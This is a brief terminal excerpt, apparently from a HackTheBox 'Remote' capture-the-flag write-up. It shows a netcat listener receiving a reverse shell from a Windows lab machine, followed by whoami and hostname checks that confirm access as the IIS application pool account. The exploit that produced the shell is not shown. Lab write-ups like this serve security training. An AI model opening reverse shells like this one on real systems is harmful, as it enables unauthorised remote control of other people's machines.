 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Remote]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.39] from (UNKNOWN) [10.129.231.183] 49694
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\temp>whoami
whoami
iis apppool\defaultapppool
C:\windows\temp>hostname
hostname
remote
C:\windows\temp>